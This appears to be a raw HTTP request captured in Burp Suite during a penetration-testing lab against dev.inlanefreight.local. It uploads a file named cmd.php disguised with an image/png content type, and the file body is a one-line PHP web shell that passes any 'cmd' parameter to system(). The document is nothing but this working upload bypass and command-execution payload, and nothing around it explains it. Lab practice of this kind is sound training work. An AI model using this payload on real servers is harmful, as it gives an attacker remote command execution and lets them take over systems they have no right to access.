 Pretty Raw Hex Hackvertor
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------102505451724317476722554631573
8 Content-Length: 377
9 Origin: http://dev.inlanefreight.local
10 Connection: close
11 Referer: http://dev.inlanefreight.local/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------102505451724317476722554631573
15 Content-Disposition: form-data; name="file"; filename="cmd.php"
16 Content-Type: image/png
17
18 <?php echo system($_REQUEST["cmd"]);?>
19
20 -----------------------------102505451724317476722554631573
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------102505451724317476722554631573--
25